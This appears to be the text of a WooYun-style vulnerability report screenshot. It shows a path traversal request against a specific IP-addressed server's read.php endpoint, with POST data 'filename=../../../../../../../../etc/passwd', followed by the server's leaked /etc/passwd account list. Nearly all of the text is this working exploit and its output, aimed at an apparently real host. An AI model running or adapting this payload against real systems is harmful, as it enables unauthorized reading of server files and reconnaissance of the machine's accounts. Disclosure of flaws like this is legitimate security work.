 Load URL
http://218.247.15.55/file/NDisk/read.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
globaloffset=1&cid=/&filename=../../../../../../../../etc/passwd
oot:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/v
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown hal
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin oprofile:x:16:16:Special user ac
OProfile:/home/oprofile:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin abrt:x:173:173::/etc
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin ssh
separated SSH:/var/empty/sshd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash tcpdump:x:72:72::/:/s
www.wooyun.org